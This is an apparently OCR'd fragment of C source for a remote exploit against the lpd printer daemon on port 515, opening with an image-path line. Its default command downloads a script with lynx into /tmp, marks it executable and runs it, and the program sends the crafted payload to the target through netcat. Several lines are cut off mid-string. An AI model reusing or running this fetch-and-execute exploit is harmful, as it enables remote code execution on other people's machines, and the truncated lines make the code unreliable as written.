
     if(!addr)addr=(char*)malloc(256);

     if(argc>2)safer=(int)strtoul(argv[2],0,16);

     if(argc>1)addr=argv[1];

     if(argc>3)cmd=argv[3];

     else

     {

      if(!cmd)cmd=(char*)malloc(512);

      strcpy(cmd,

        "export HOME=/tmp;/usr/bin/lynx -dump "PICURL

        ">/tmp/lpd.cmd.$$;chmod +x /tmp/lpd.cmd.$$;/tmp
     }

     if(!*addr)addr=(char*)malloc(256);

     if(!strcmp(addr,"-h"))

     {

      printf("%s ip-address safer-address 'commands in 
      exit(1);

     }

     evil=payload(cmd,safer);

     sprintf(pcmd,"nc %s 515",addr);

     pip=popen(pcmd,"w");

     output(evil,addr,pip);

     if(pclose(pip))

     {

      printf("It might not've worked.\nThe command retu
      printf("check you have netcat (nc) in your path.\
      exit(1);

     }

    }
